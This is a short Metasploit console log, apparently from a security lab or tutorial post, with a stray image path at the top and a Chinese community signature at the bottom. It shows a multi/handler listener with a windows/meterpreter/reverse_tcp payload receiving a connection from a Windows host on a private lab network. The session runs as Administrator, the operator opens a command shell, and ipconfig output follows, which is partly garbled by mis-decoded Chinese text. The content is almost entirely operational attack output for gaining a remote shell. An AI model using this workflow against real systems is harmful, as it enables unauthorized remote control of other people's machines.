 payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.136:5555
[*] Sending stage (175686 bytes) to 10.0.0.129
[*] Meterpreter session 1 opened (10.0.0.136:5555 → 10.0.0.129:49833) at 2023-04-01 22:43:53 -0400
meterpreter > getuid
Server username: DESKTOP-EI9M504\Administrator
meterpreter > shell
Process 7304 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.2728]
(c) Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Downloads>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::1409:a8bd:dd6d:a337%7
IPv4 �� . . . . . . . . . . . . : 10.0.0.129
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.0.0.2
@助安社区